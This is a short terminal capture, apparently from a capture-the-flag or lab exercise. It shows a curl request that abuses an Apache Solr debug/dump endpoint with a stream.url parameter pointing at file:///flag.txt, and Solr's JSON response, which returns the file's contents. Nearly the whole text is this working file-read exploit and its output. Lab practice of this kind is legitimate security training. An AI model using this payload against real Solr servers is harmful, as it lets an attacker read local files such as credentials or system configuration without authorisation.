 root@chu-latitude-5510:~# curl -s "http://10.10.10.10:4071/solr/demo/debug/dump?
param=ContentStreams&stream.url=file:///flag.txt"
{
  "responseHeader":{
    "status":0,
    "QTime":10,
    "handler":"org.apache.solr.handler.DumpRequestHandler",
    "params":{
      "param":"ContentStreams",
      "stream.url":"file:///flag.txt"}},
  "params":{
    "stream.url":"file:///flag.txt",
    "echoHandler":"true",
    "param":"ContentStreams",
    "echoParams":"explicit"},
  "streams":[{
      "name":null,
      "sourceInfo":"url",
      "size":null,
      "contentType":null,
      "stream":"611d582240bf70c9dfb908e1d9bfd900e3a0d8f2a0fc9c1ddd618920ff184907
0f83e0eb7089aa79faadbb2ef1e7960832"}],
  "context":{
    "webapp":"/solr",
    "path":"/debug/dump",
    "httpMethod":"GET"}}
root@chu-latitude-5510:~#